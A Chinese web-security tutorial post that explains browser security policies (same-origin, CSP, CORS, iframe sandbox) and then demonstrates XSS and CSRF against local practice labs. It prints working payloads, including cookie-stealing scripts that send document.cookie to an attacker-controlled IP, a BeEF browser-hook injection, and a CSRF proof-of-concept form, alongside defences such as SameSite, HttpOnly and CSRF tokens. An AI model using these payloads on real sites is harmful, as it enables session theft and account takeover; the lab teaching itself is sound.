Web安全-浏览器安全策略及跨站脚本攻击与请求伪造漏洞原理
Web安全-浏览器安全策略及跨站脚本攻击与请求伪造漏洞原理
Web服务组件分层概念
- 静态层 :web前端框架:Bootstrap,jQuery,HTML5框架等,主要存在跨站脚本攻击
- 脚本层:web应用,web开发框架,web服务端语言,主要存在远程命令执行
- 服务层:web容器(web中间件)主要存在远程溢出与Dos
- 数据层:存储数据的过程,主要存在SQL注入
- 系统层:操作系统,主要存在OS执行,缓冲区溢出
浏览器页面渲染过程
浏览器将请求返回的页面资源基于一定规则完成页面布局及绘制的过程,可以理解为对网页的优化过程,其渲染主要是通过浏览器引擎进行渲染。常见的渲染引擎有:Trident,EdgeHTML,Webkit,Blink,Gecko
浏览器的页面渲染过程通常按以下几个关键步骤执行:
-
请求发起:用户发起访问,浏览器向服务端请求网页代码
-
HTML解析:浏览器首先下载HTML文件,并开始解析。解析器会将HTML文件解析成DOM树(文档对象模型)。
-
CSS解析:浏览器解析CSS文件,并将样式信息应用到DOM树上,生成带有样式的渲染树(render tree)。
-
布局:根据渲染树计算每个元素在页面上的位置和大小,这个过程称为布局(或回流)。
-
绘制:浏览器使用计算好的布局信息将页面内容绘制到屏幕上。
-
合成:对于复杂页面,浏览器可能会将多个层合成为一个,以提高渲染性能。
-
启动事件循环:浏览器启动循环监测
js的运行状态,每一次动态交互js都将被添加到事件队列,在浏览器解析后对页面再次渲染
浏览器的解析与解码过程
浏览器在处理网页时通常会经历解析(parsing)和解码(decoding)的过程,它们的顺序和具体过程如下:
-
解码过程:
- 当浏览器接收到服务器传输的网页文件时,如果是文本文件(如HTML、CSS、JavaScript),浏览器会先进行解码,将字节流转换为字符流。
- 文本文件的解码过程通常会使用文本编码标准(如UTF-8、GBK等)来将字节序列解释为字符。
- 图片等二进制文件也可能需要解码,将其转换为浏览器能够理解的图像格式。
-
解析过程:
- HTML解析:浏览器会将解码后的HTML文件解析成DOM树,这是文档对象模型,表示了网页的结构。
- CSS解析:浏览器解析CSS文件,并将样式信息应用到DOM树上,生成带有样式的渲染树(render tree)。
- JavaScript解析:浏览器解析JavaScript代码,将其转换为可执行的指令。
-
顺序:
- 解码通常发生在解析之前,因为浏览器需要先将字节流转换为字符流,才能进行后续的解析工作。
- 在解码完成后,浏览器可以开始解析HTML,并在解析过程中遇到CSS和JavaScript等资源时进行相应的解析和处理。
浏览器的窗口管理分类
在浏览器中,有几种不同的窗口概念,每种都有不同的含义和用途:
-
浏览器窗口(Browser Window):指的是整个浏览器应用程序的窗口,包括地址栏、标签栏、工具栏、菜单栏等。一个浏览器窗口可以包含多个标签页。
-
标签页(Tab):是浏览器窗口中的一个页面标签,可以用来在同一个浏览器窗口中打开多个网页。用户可以通过单击标签页切换不同的网页。
-
窗口对象(Window Object):在浏览器中,每个标签页都有一个对应的窗口对象,它代表了整个浏览器窗口的一个实例。窗口对象提供了操作和控制当前标签页的方法和属性,如打开新窗口、关闭窗口、访问页面内容等。
-
弹出窗口(Pop-up Window):指的是由浏览器在用户点击链接或执行某些操作时弹出的新窗口。弹出窗口通常用于显示广告、登录框、提示信息等。
-
对话框窗口(Dialog Window):是指浏览器中由 JavaScript 脚本调用的对话框,如警告框、确认框和提示框等。这些对话框通常用于与用户进行简单的交互或提示。
浏览器安全之同源策略概述
同源策略的基本概念与作用
同源策略(Same Origin Policy)是一个重要的 Web 安全策略,用于限制一个网页文档或脚本如何与来自另一个源(域、协议或端口)网页进行交互。它的主要要点包括:
-
同源定义:两个 URL 的协议、域名和端口都相同,则这两个 URL 同源。
-
限制:同源策略限制来自不同源的文档或脚本如何进行交互。具体来说,它阻止了以下行为:
- 跨域的 JavaScript 脚本不能访问包含该脚本的文档的 DOM。
- 跨域的 XMLHttpRequest 和 Fetch 请求会受到限制。
- 跨域的 Cookie、LocalStorage 和 IndexDB 等存储的读写操作会受到限制。
-
目的:同源策略的目的是保护用户的信息安全和减少跨站点攻击(如 CSRF)的可能性。
-
例外情况:有一些情况下同源策略会放宽限制,比如通过 CORS(跨域资源共享)头部允许跨域资源共享、通过 document.domain 允许不同子域名之间的跨域操作等。
-
限制绕过:虽然同源策略可以防止直接的跨域操作,但仍有一些方法可以绕过这种限制,如 JSONP、使用代理等。
同源限制之DOM访问限制
DOM限制的最典型应用是iframe窗口和window.open打开的窗口无法通信。
window.open()是一个 JavaScript 方法,用于在浏览器中打开一个新的窗口或标签页。它对应的是浏览器窗口中的标签页概念。通过window.open()方法打开的窗口会在新的标签页中显示网页内容。
一般来讲这样的页面是不满足同源策略的,如果两个页面不满足同源要求(协议、域名和端口必须完全相同),则它们之间无法直接访问对方的 DOM 结构。这意味着通过 <iframe> 嵌套的页面或通过 window.open() 打开的页面无法直接访问彼此的 DOM 元素,也无法直接调用对方的 JavaScript 方法。但是我们也可以使用一些手段实现跨域:
- Window.postMessage() 方法:可以在不同窗口之间安全地传递消息,即使这些窗口来自不同的源。
- 跨文档消息(Cross-document messaging):允许嵌套在一个页面中的
<iframe>、或由window.open()打开的窗口,在它们之间传递信息。 - 服务器端代理:如果需要进行更复杂的通信,可以在服务器端设置一个代理,来中转通信请求,实现跨域通信。
同源限制之跨域请求限制
跨域请求限制一般限制的是页面中的异步请求,它主要限制的是一些异步通信技术,我们不开发浏览器,了解即可,主要有以下技术:
- Fetch API:Fetch API 是现代浏览器提供的用于发起网络请求的接口,它使用 Promise 对象来处理异步操作,取代了传统的 XMLHttpRequest。
- Axios:Axios 是一个基于 Promise 的 HTTP 客户端,可以用于浏览器和 Node.js 环境,它提供了更简洁、更强大的 API 来处理 HTTP 请求。
- jQuery AJAX:jQuery 提供了简单易用的 AJAX 方法,可以方便地在页面中使用 AJAX 技术进行异步请求。
- WebSocket:WebSocket 是一种在客户端和服务器之间创建持久连接的通信协议,可以实现双向实时通信,类似于 Ajax,但更适用于需要实时更新的场景。
- Server-Sent Events(SSE):SSE 是一种基于 HTTP 的协议,允许服务器向客户端推送事件,类似于 WebSocket,但是更适用于服务器向客户端单向推送数据的场景。
注意:传统的
XMLHttpRequest(XHR)对象,它是 Ajax 技术的基础,在早期的 Web 开发中被广泛使用。XMLHttpRequest允许在不刷新整个页面的情况下向服务器发送请求并获取数据,从而实现异步通信。虽然现在有了更先进的技术如 Fetch API,但XMLHttpRequest仍然是一种可行的选择,特别是在需要支持旧版浏览器的情况下。
浏览器安全之X-Frame-Options
X-Frame-Options 是一个 HTTP 响应头,用于控制浏览器是否允许将页面嵌入到 <frame>、<iframe> 或 <object> 中。这个头部可以有三个可能的值:
-
DENY:表示页面不允许被嵌入到任何
<frame>、<iframe>或<object>中,无论是同源还是跨源。 -
SAMEORIGIN:表示页面可以在相同域名下的
<frame>、<iframe>或<object>中显示,但是不允许在不同域名的页面中显示。 -
ALLOW-FROM uri:表示页面可以在指定的 URI 中的
<frame>、<iframe>或<object>中显示。
这个头部可以有效地防止点击劫持(Clickjacking)攻击,因为攻击者无法将目标网站的页面嵌入到恶意站点中,诱使用户误点击。例如,可以通过在服务器端设置以下响应头来启用 X-Frame-Options:
X-Frame-Options: DENY
或者允许在相同域名下的 <frame>、<iframe> 或 <object> 中显示:
X-Frame-Options: SAMEORIGIN
需要注意的是,X-Frame-Options 头部在现代浏览器中已经被 Content-Security-Policy 头部取代
浏览器安全之内容安全策略CSP
CSP(Content Security Policy,内容安全策略)是一个增加网站安全性的重要安全标准。它实质上是一种可信白名单机制,通过配置服务器,告诉浏览器哪些资源可以加载和执行,从而减少XSS等攻击的风险。CSP 通过定义响应头来实现,其中最常见的是Content-Security-Policy。它实质上是一种可信白名单机制
常见的CSP指令:
- plugin-types:该指令指定了哪些MIME类型的插件可以被加载
- form-action:该指令指定了HTML表单中可以提交的的URLS
- reflected-xss:向浏览器下达开启或者关闭任何作用于过滤XSS攻击的启发式算法
- script-src:指定了web应用程序可以加载脚本的域
- default-src:指定某一资源类型指定指令没有被定义情况下的加载策略
- object-src:指定web应用可以加载的插件
- style-src:指定web应用程序可加载的CSS样式的域
- media-src:指定web应用程序可加载的媒体资源(音视频加载)的域
- img-src:指定web应用程序可加载的图片资源的域
- frame-src:指定web应用程序可加载框架的域
- font-src:指定web应用程序可加载字体资源的域
- connect-src:指定web应用程序可加载的脚本接口的域,如WebSocket,XMLHttpRequest,XHR, EventSource等
使用示例:
Content-Security-Policy: default-src 'self'; img-src example.com
default-src 'self' 指定默认加载内容的来源为同一域名下的资源,img-src example.com 指定可以从 example.com 域名加载图片。
浏览器安全策略之沙盒策略
浏览器安全的沙盒策略是一种在浏览器环境中运行不受信任代码的方法。沙盒通过限制代码的能力来保护系统免受潜在的恶意代码攻击。以下是一些常见的浏览器沙盒策略:
-
iframe 的沙盒属性:使用
<iframe>标签时,可以通过设置sandbox属性来创建一个沙盒环境,从而限制该 iframe 中的内容的能力。例如,可以禁止在 iframe 中执行脚本或者限制其对于顶层窗口的访问。 -
JavaScript 的沙盒环境:一些 JavaScript 运行时环境提供了沙盒功能,允许在沙盒中运行 JavaScript 代码。例如,Node.js 的
vm模块可以创建一个沙盒环境,在该环境中运行 JavaScript 代码,限制其对于外部环境的访问。 -
Chrome 插件沙盒:Chrome 浏览器中的插件通常在一个沙盒环境中运行,这样可以限制插件的能力,防止其对于浏览器和系统的恶意影响。
-
Chrome 的沙盒策略:Chrome 浏览器本身也使用了多种沙盒策略来增强安全性,例如,每个标签页都在独立的进程中运行,以防止一个标签页中的恶意代码影响到其他标签页。
我们前面提到的CSP与同源策略就是用来限制js的沙盒策略中的部分,在一些专属浏览器中还会隔离js的运行环境,我们这里介绍一下iframe沙盒即可:
<iframe> 标签中的sandbox 属性用于对 <iframe> 中的内容进行沙盒限制,以增强安全性。具体来说,sandbox 属性可以包含以下值,用于控制 <iframe> 中的行为:
allow-scripts:允许在<iframe>中执行脚本。如果没有这个值,则不允许执行脚本。allow-forms:允许在<iframe>中使用表单。如果没有这个值,则不允许使用表单。allow-top-navigation:允许嵌入的子页面控制顶级窗口的跳转。如果没有这个值,则不允许控制顶级窗口的跳转。allow-same-origin:允许<iframe>访问同源数据。如果没有这个值,则不允许访问同源数据。
这些值可以组合使用,以实现对 <iframe> 中内容的不同限制。例如,可以使用 sandbox="allow-scripts" 来禁止在 <iframe> 中执行脚本,但允许使用表单和访问同源数据。
浏览器跨域技术之CORS技术
CORS(Cross-Origin Resource Sharing)是一种网络安全策略,用于控制浏览器如何访问跨源资源。在同源策略(Same-Origin Policy)的限制下,浏览器限制了来自不同源(协议、域名、端口)的页面对当前页面的访问。CORS允许服务器在响应头中包含一个特殊的头部信息(Access-Control-Allow-Origin),来告诉浏览器该服务器允许的源访问资源。
CORS的常见指令
-
Access-Control-Allow-Origin: 指定哪些源可以访问资源。可以是单个源或者使用通配符
*允许所有源访问。Access-Control-Allow-Origin: * -
Access-Control-Allow-Methods: 指定哪些 HTTP 方法允许跨源请求。通常包括 GET、POST 等。
Access-Control-Allow-Methods: GET, POST, PUT, DELETE -
Access-Control-Allow-Headers: 指定哪些请求头可以包含在请求中。
Access-Control-Allow-Headers: Content-Type, Authorization -
Access-Control-Allow-Credentials: 指定是否允许发送 Cookie。如果设置为
true,则表示允许发送 Cookie。Access-Control-Allow-Credentials: true -
Access-Control-Expose-Headers: 指定哪些响应头可以暴露给前端 JavaScript。
Access-Control-Expose-Headers: Content-Length -
Access-Control-Max-Age: 指定预检请求(OPTIONS 请求)的有效期,单位为秒。
Access-Control-Max-Age: 86400
注意:
Access-Control-Allow-Origin: *需要谨慎使用,它有可能会造成服务器敏感信息泄露,从而成为攻击链中的一环
CORS的两种请求方式
在跨源请求中,浏览器会使用两种不同的请求方式来与服务器通信:简单请求(Simple Request)和非简单请求(Preflighted Request)。
-
简单请求(Simple Request):
- 请求方法为
GET、HEAD或POST之一。 - 请求中只能使用以下几种 Content-Type 值之一:
text/plain、multipart/form-data、application/x-www-form-urlencoded。 - 请求中的任何自定义头部信息均不得超出以下几种字段:
Accept、Accept-Language、Content-Language、Content-Type(仅限上述三种之一)、DPR、Downlink、Save-Data、Viewport-Width、Width。
简单请求不会触发预检请求(preflight request),浏览器直接发送请求到服务器,并根据服务器返回的响应处理结果。
- 请求方法为
-
非简单请求(Preflighted Request):
- 使用诸如
PUT、DELETE、CONNECT、OPTIONS、TRACE、PATCH等方法。 - 使用
Content-Type为除text/plain、multipart/form-data、application/x-www-form-urlencoded以外的其他值。 - 使用了自定义头部信息,例如
X-PINGOTHER。
**非简单请求会先发送一个预检请求(preflight request),该请求是一个
OPTIONS方法的 HTTP 请求,用于检查服务器是否允许该跨源请求。**只有在预检请求的响应中包含了合适的 CORS 头部信息,并且服务器明确允许之后,浏览器才会发送实际的请求到服务器。 - 使用诸如
XSS漏洞原理与分类
XSS(跨站脚本攻击)之所以称为“跨站”,是因为攻击利用了 Web 应用程序中的漏洞,使恶意用户能够在其他用户的浏览器中执行恶意脚本。这种攻击通常发生在受害者访问的网站和包含恶意脚本的恶意网站之间,因此被称为“跨站脚本攻击”。
利用JavaScript,攻击者可以构造一段代码,让其他用户在打开网页时,不知情地将自己的信息发送到攻击者的服务器中,由于网站对用户的鉴别依靠于cookie,所以窃取cookie就实现了窃取用户身份的攻击,这也是XSS漏洞的原理
XSS是指通过巧妙的方法注入恶意的JavaScript代码到网页,使用户加载并执行恶意的JavaScript代码其本质上还是对非预期输入的信任和对用户输入没有严格控制而产生的
XSS漏洞通常分为三类:反射型,存储型,DOM型,除此之外还有UTF-7XSS,FlashXSS,UXSS等
在测试XSS时我们通常使用最小化的poc来验证我们的猜测,用来证明其可被利用,常用的payload如下:
<img src=x onerror=alert(1)>
<script>alert(1)</script>
<iframe src=javascript:alert(1)>
同时这也是三种最常见的构造方式,更复杂的操作则是闭合前面的标签,然后引入新的script标签
存储型 XSS 漏洞原理与演示
存储型 XSS 与反射型 XSS最大的区别就是,前者将攻击者精心构造的恶意代码传入服务器,并存储在服务器端。在其他用户下一次访问一个看似正常的链接时,就会触发并执行恶意代码。而后者通常将 Payload 直接写在URL中,两者相比之下,存储型 XSS 的危害显然更高,也更难以察觉。下面我们来看原理实现图:

故名思意,存储型XSS肯定是要存储进入我们的服务器的,所以它与其它XSS的本质区别就是存储型XSS需要被数据库存储
我们可以在dvwa或皮卡丘靶场玩一下:

然后我们去数据库查询:
mysql> select * from message;
+----+---------------------------+---------------------+
| id | content | time |
+----+---------------------------+---------------------+
| 56 | <script>alert(1)</script> | 2024-04-01 21:59:54 |
+----+---------------------------+---------------------+
1 row in set (0.00 sec)
反射型 XSS漏洞原理与演示
反射型 XSS 是最常见的,也是使用最广泛的一种。一般是用户输入的参数内容会直接回显在页面上,通过提交 URL 来构造攻击代码。反射型 XSS的攻击需要将 URL发送给受害者,受害者点击之后才会触发。

反射型xss的原理图如上所示,我们构造的payload通过URL提交到服务器代码解析端被执行,也就是说该XSS在此处成型,并没有进入到数据库服务器,这也是该种类的xss与其他两种的本质区别。同时也证明了这种漏洞是一次性的(即我们构造并发送给用户才会出现此漏洞),常见的利用方式是构造链接来进行,还是以pkc为例,我们直接构造个链接来演示:
http://127.0.0.1/pkc/vul/xss/xss_reflected_get.php?message=%3Cscript%3Ealert(1)%3C/script%3E&submit=submit
拼接了编码后的get请求参数:message=%3Cscript%3Ealert(1)%3C/script%3E&submit=submit

DOM型XSS漏洞原理与演示
这类XSS与前两者相似,但是它发生是由于前端编写人员写在HTML中或者引入的JavaScript存在缺陷所导致的,即有可能发送的请求与服务器的处理均正常(甚至可以不与服务器交互),但是在浏览器渲染时出现了我们的XSS漏洞(即它并不依赖于我们的服务端),下面是原理图:

不过此类漏洞现在较为少见了,现在的浏览器安全都做的比较好
XSS漏洞的常见利用点
此类对数据进行操作的漏洞,无非增删查改,而这些都基于JavaScript的熟练程度
- 利用XSS向页面增加内容,例如发布钓鱼连接,广告引流,以及著名的页面覆盖诱导点击等等
- 操作用户浏览器行为,如模拟点击,向浏览器发布定时任务,劫持用户鼠标等等
- 对于大流量网站的XSS漏洞,我们还可以插入其他网站链接,对被插入网站造成如DDOS攻击的效果
- 对于后台系统存在的漏洞,我们还可以利用XSS操作后台进行提权的操作,如修改管理员密码,修改被控账户权限等
- XSS攻击还有个著名应用,即蠕虫传播,我们可以操作XSS使得每个加载它的用户浏览器都在各自用户空间中生成一个XSS
- XSS还可以进行数据窃取,我们可以窃取用户的客户端信息,如Cookie等身份令牌来进行会话劫持
- 在一些特殊情况下,我们还可以利用XSS修改网站文件,例如在后台存在文件修改,上传接口时可以考虑
- 基于操作浏览器的特性,我们还可以操作用户浏览器向其他网站发起攻击
漏洞利用之绕过同源策略
在一些极端特殊的情况下,我们可以在两个同时存在XSS的页面实行攻击,并且扩大攻击面。document.domain 是一个 JavaScript 属性,用于设置当前文档的域名。它的作用主要是为了解决跨域(Cross-Origin)访问的问题,允许两个具有相同父域名(或者一个是另一个的子域名)的页面之间进行跨域通信。
当两个页面的域名不同但是具有相同的父域名时,可以通过设置 document.domain 来将它们的域名设置为相同的值,从而实现同源策略的放宽,并且只能降域,不能升域。例如,a.example.com 和 b.example.com 可以通过设置 document.domain = "example.com" 来实现跨域通信,但不能通过设置 document.domain = "com" 来实现。
需要注意的是,为了能够设置 document.domain,两个页面的父域名必须相同,两个页面都必须设置,并且在设置之前两个页面必须都没有设置过 document.domain。
漏洞利用之窃取Cookies
最简单的漏洞利用是转发用户的cookie并导出到我们的服务器,这也是早期某些盗号操作的手段,我们借助pkc来演示这个漏洞:
在我们已知登录后的页面存在XSS漏洞时,我们构造一个反射型的URL:
http://127.0.0.1/pkc/vul/xss/xss_reflected_get.php?message=%3Cscript%3Edocument.location=%22http://192.168.179.131?cookie=%22(document.cookie)%3C/script%3E&submit=submit#
一旦用户访问此链接,我们将在我们自己的平台192.168.179.131的web服务日志上看到用户的Cookie,不过现在来讲这样的攻击方式基本上没有效果了,现在的浏览器通常会使用一种名为SameSite的Cookie属性来防止跨站点请求伪造(CSRF)和某些类型的跨站点脚本攻击(如反射型XSS)。
SameSite属性允许服务器标记某个cookie是否应该在跨站请求中发送。它有三个可能的值:Strict、Lax和None。
- Strict:在任何情况下,都不会将Cookie发送到同站点之外的 URL。
- Lax:只有在顶级导航时,才会将Cookie发送到同站点之外的 URL。比如,通过链接、表单提交等方式导航到其他站点。
- None:Cookie将发送到所有站点,包括跨站点请求。
大多数浏览器在2019年之后开始默认将SameSite属性设置为Lax,这意味着即使发生了反射性XSS攻击,攻击者也无法利用受害者的Cookie进行进一步的攻击。
但是存储型XSS却是能够窃取cookie的,存储型XSS攻击与反射型XSS攻击不同,它是通过将恶意脚本存储在受信任的服务器上来实现的,而不是通过将恶意脚本传递给受害者并利用受害者的浏览器执行。因此,存储型XSS攻击可以利用受害者在访问网站时发送的所有Cookie。我们在存储型XSS关卡写入:
<script>new Image().src="http://192.168.179.131?cookie="+(document.cookie)</script>
或者说是前面的:
<script>document.location="http://192.168.179.131?cookie="(document.cookie)</script>
我们访问后,可在我们自己的平台上看到以下内容:

漏洞利用之隐匿脚本内容
直接在URL等构造出payload未免太过于招摇,我们更常用的是引入外部的JavaScript来进行攻击:
我们在虚拟机上写一个测试用的JavaScript:
alert('Hello World!!!!')
然后构造URL在pkc进行访问:
http://127.0.0.1/pkc/vul/xss/xss_reflected_get.php?message=%3Cscript%20src=%22http://192.168.195.135/exp.js%22%3E%3C/script%3E&submit=submit

有条件也可以整一个短链接用于伪装
漏洞利用之绕过HTTPOnly
HTTPOnly 是一个用于增强 Web 应用程序安全性的标记,它可以通过在 HTTP 响应头中设置 Set-Cookie 标记来保护 cookie 免受跨站脚本(XSS)攻击。具体来说,当服务器将带有 HttpOnly 标记的 cookie 发送给客户端时,客户端会将该 cookie 存储起来,但无法通过 JavaScript 访问它,这样可以有效地防止恶意脚本通过读取 document.cookie 来获取敏感信息。使用 HTTPOnly 标记的 cookie 的示例如下:
Set-Cookie: sessionId=abc123; HttpOnly

需要注意的是HTTPOnly只是保证了Cookies不被泄露,但是并不会影响我们操作用户浏览器,像前文提到的反射型XSS和DOM型XSS虽然因HTTPOnly和SameSite而限制,但是却还是可以弹出窗口。所以衍生出一种技术,将用户浏览器设置成代理来进行操作,这在内网渗透中有时会起关键作用,我接下来演示beef的操作:
sudo apt update
sudo apt install beef-xss
sudo beef-xss
然后我们将在控制台看到以下关键内容,并且将会自动打开浏览器进入面板:
──(kali㉿kali)-[~]
└─$ sudo beef-xss ...[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>...在初始化beef时需要设置密码,如果想获取默认的账户名或忘记密码,可直接查看其安装目录下的config.yaml即可:
┌──(kali㉿kali)-[/usr/share/beef-xss]
└─$ sudo cat config.yaml
beef:version: 0.5.4.0debug: falseclient_debug: falsecrypto_default_value_length: 80credentials:user: beefpasswd: '123456'...
在古早时间还有一些绕过的方法,比如phpinfo中的
superglobal变量部分会泄露cookie等信息,或者使用HTTP的调试方法TRACE,使用JavaScript发起此请求,服务器将会返回set-cookie的内容,现在浏览器加强了安全,此方式已被限制
然后我们在pkc的存储型关卡输入beef-xss中的链接:
mysql> SELECT * FROM pikachu.message;
+----+-------------------------------------------------------------+---------------------+
| id | content | time |
+----+-------------------------------------------------------------+---------------------+
| 57 | <script src="http://192.168.195.136:3000/hook.js"></script> | 2024-04-02 21:01:20 |
+----+-------------------------------------------------------------+---------------------+
1 row in set (0.00 sec)
然后我们在beef-xss的面板中可以看到以下内容,在commands中即可进行控制用户浏览器dom的操作:

CSRF漏洞原理与演示
CSRF(Cross-Site Request Forgery,跨站请求伪造)漏洞的产生原因通常是因为网站在处理用户请求时未能有效验证请求的来源。,使得攻击者可以构造一个恶意网页或链接,诱使用户在已登录的情况下发送恶意请求。攻击者可以以用户身份执行未经授权的操作,例如更改密码、转账等。
我们在pkc的CSRF关卡,登录后我们可以在以下页面修改用户信息:

我们使用burp抓包,在右键菜单中点击生成POC,然后我们加入我们想要让用户提交的信息即可(也可以自己手搓):
<html><!-- CSRF PoC - generated by Burp Suite Professional --><body><script>history.pushState('', '', '/')</script><form action="http://127.0.0.1/pkc/vul/csrf/csrfget/csrf_get_edit.php"><input type="hidden" name="sex" value="耐摔" /><input type="hidden" name="phonenum" value="2333" /><input type="hidden" name="add" value="肘击大街" /><input type="hidden" name="email" value="kobe@牢大'" /><input type="hidden" name="submit" value="submit" /><input type="submit" value="Submit request" /></form></body>
</html>我们将此页面放在钓鱼服务器上诱使用户去点击触发提交即可
还有一种CSRF是像XSS攻击那样可以修改页面中链接的注入点,利用
<img>等可以加载链接的标签来进行
CSRF漏洞防御策略
因为CSRF的本质上是伪造正常用户请求,所以防御时可以从防止伪造来进行:
- 使用 CSRF Token: 为每个用户请求生成一个随机化的 Token,并要求用户在提交表单时提供这个 Token,以验证请求的合法性。
- 验证 Referer 头部: 验证请求的 Referer 头部,确保请求来自合法的源。
- 使用验证码: 在执行敏感操作之前,要求用户输入验证码来确认操作的真实性。
检测 Referer 头部可以帮助防范 CSRF(Cross-Site Request Forgery,跨站请求伪造)攻击的原因在于,Referer 头部可以告诉服务器请求的来源页面是哪个页面。通过验证 Referer 头部,服务器可以检查请求是否来自期望的来源,从而辨别是否是正常用户操作。如果是我们的伪造页面,Referer 就不会符合服务器的预期。虽然Referer可以伪造(JavaScript的document.referrer可以修改Referer),但是同源策略将会限制我们的操作,大多数浏览器都会拦截修改Referer的行为。
同样的我们检测该漏洞也可以围绕上述三个方面来进行
特殊CSRF之JSONP漏洞
JSONP(JSON with Padding)是一种跨域数据请求的方法,通常用于在不同域名下的页面之间进行数据交换。JSONP 的基本原理是利用 <script> 标签可以跨域请求资源的特性,通过动态创建 <script> 标签,并指向一个返回 JSON 数据的 URL,从而实现跨域数据传输。
JSONP 漏洞的主要原因是缺乏对返回数据的有效验证,我们在发现一个JSONP的接口时,我们可以按照上文的检测策略验证CSRF特性,然后在用户登录后抓取该JSONP接口的数据包,根据数据包来构造一个Ajax请求页面来验证(下面的代码是随便写的,要根据实际情况来编写):
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>$(document).ready(function(){$.ajax({url: "https://jsonplaceholder.typicode.com/users",type: "GET",dataType: "jsonp", success: function(data){if(data.length > 0){var userInfo = data[0];$("#userInfo").html(`<p>Name: ${userInfo.name}</p><p>Email: ${userInfo.email}</p><p>Phone: ${userInfo.phone}</p>`);} else {$("#userInfo").html(`<p>User not found</p>`);}},error: function(xhr, status, error){$("#userInfo").html(`<p>Error: ${error}</p>`);}});});
</script>相关文章:

Web安全-浏览器安全策略及跨站脚本攻击与请求伪造漏洞原理
Web安全-浏览器安全策略及跨站脚本攻击与请求伪造漏洞原理 Web服务组件分层概念 静态层 :web前端框架:Bootstrap,jQuery,HTML5框架等,主要存在跨站脚本攻击脚本层:web应用,web开发框架,web服务…...
)
蓝桥杯B组C++省赛——飞机降落(DFS)
题目连接:https://www.lanqiao.cn/problems/3511/learning/ 思路:由于数据范围很小,所有选择用DFS枚举所有飞机的所有的降落顺序,看哪个顺序可以让所有飞机顺利降落,有的话就算成功方案,输出了“YES”。 …...

Java 中的 Map集合
文章目录 添加和修改元素获取元素检查元素删除元素获取所有键 / 值 / 键值对大小 在 Java 中,Map 接口是 Java 集合框架的一部分,它存储键值对(key-value pairs)。Map 接口有许多常用的方法,用于添加、删除、获取元素&…...

基于springboot大学生兼职平台管理系统(完整源码+数据库)
一、项目简介 本项目是一套基于springboot大学生兼职平台管理系统 包含:项目源码、数据库脚本等,该项目附带全部源码可作为毕设使用。 项目都经过严格调试,eclipse或者idea 确保可以运行! 该系统功能完善、界面美观、操作简单、功…...

C#学生信息管理系统
一、引言 学生信息管理系统是现代学校管理的重要组成部分,它能够有效地管理学生的基本信息、课程信息、成绩信息等,提高学校管理的效率和质量。本文将介绍如何使用SQL Server数据库和C#语言在.NET平台上开发一个学生信息管理系统的课程设计项目。 二、项…...

双机 Cartogtapher 建图文件配置
双机cartogtapher建图 最近在做硕士毕设的最后一个实验,其中涉及到多机建图,经过调研最终采用cartographer建图算法,其中配置多机建图的文件有些麻烦,特此博客以记录 非常感谢我的同门 ”叶少“ 山上的稻草人-CSDN博客的帮助&am…...

VMware提示 该虚拟机似乎正在使用中,如何解决?
VMware提示 该虚拟机似乎正在使用中,如何解决? 问题描述解决方法1.找到安装VMware的文件目录2.在VMware目录下.lck后缀的文件夹删除或重命名3.运行VMware 问题描述 该虚拟机似乎正在使用中。 如果该虚拟机未在使用,请按“获取所有权(T)”按钮获取它的所…...


阿里云短信服务业务
一、了解阿里云用户权限操作 1.注册账号、实名认证; 2.使用AccessKey 步骤一 点击头像,权限安全的AccessKey 步骤二 设置子用户AccessKey 步骤三 添加用户组和用户 步骤四 添加用户组记得绑定短信服务权限 步骤五 添加用户记得勾选openApi访问 添加…...

ElasticSearch的DSL查询
ElasticSearch的DSL查询 准备工作 创建测试方法,初始化测试结构。 import org.apache.http.HttpHost; import org.apache.lucene.search.TotalHits; import org.elasticsearch.action.search.SearchRequest; import org.elasticsearch.action.search.SearchRespo…...

每天定时杀spark进程
##编写shell脚本 #!/bin/bash arr(“zhangsan” “lisi” “wangwu”) for i in “${arr[]}” do processps -ef|grep ${i}| grep -v "grep"| awk {print $2} kill -9 ${process} done ##每日定时杀手动启动的进程 0 19 * * * cd /kill_process && sh kil…...

win10 安装kubectl,配置config连接k8s集群
安装kubectl 按照官方文档安装:https://kubernetes.io/docs/tasks/tools/install-kubectl-windows/ curl安装 (1)下载curl安装压缩包: curl for Windows (2)配置环境变量: 用户变量: Path变…...

